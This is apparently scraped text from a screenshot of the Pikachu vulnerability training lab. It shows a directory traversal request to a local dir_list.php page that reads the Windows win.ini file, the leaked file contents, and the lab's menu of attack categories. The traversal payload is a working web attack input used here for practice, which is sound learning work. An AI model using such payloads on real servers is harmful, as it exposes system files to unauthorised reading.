 127.0.0.1/pikachu/vul/dir/dir_list.php?title=C:../../../../../../windows\win.ini
Pikachu 漏洞练习平台 pika~pika~
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [ResponseResult] ResultCode=0
目录遍历 > ../../
(1)it's time to get up!
we're jarheads!
(2)it's time to say goodbye!
Truman's word!
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
概述
目录遍历
敏感信息泄露